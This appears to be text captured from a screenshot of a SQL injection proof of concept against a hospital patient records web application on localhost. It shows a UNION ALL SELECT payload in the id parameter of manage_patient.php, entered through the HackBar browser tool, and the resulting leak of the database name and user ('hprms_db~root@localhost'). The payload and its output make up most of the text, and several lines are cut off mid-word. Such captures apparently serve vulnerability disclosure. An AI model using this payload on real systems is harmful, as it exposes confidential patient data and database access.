 Hospital Patient Records Ma
http://localhost/hprms/admin/p
view-source:http://localhost/hprms/admin/patients/manage_patient.php?id=-93' UNION ALL SELECT CONCAT((select da
1 <style>
2 #cimg{
3 object-fit:scale-down;
4 object-position:center center;
5 height:200px;
6 width:200px;
7 }
8 </style>
9 <div class="container-fluid">
10 <form action="" id="patient-form">
11 <input type="hidden" name="id" value="hprms_db~root@localhost">
12 <div class="row">
13 <div class="form-group
14 <label for="firstna
15 <input type="text"
16 </div>
17 <div class="form-group
18 <label for="middlen
19 <input type="text"
20 </div>
开发者工具 - http://localhost/hprms/admin/patients/manage_patient.php?id=-93%27%20UNION%20ALL%20SELECT%20CON...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
view-source:http://localhost/hprms/admin/patients/manage_patient.php?id=-93' UNION ALL SELECT
CONCAT((select database()),0x7e,(select user())),NULL,NULL,NULL,NULL,NULL,NULL-- -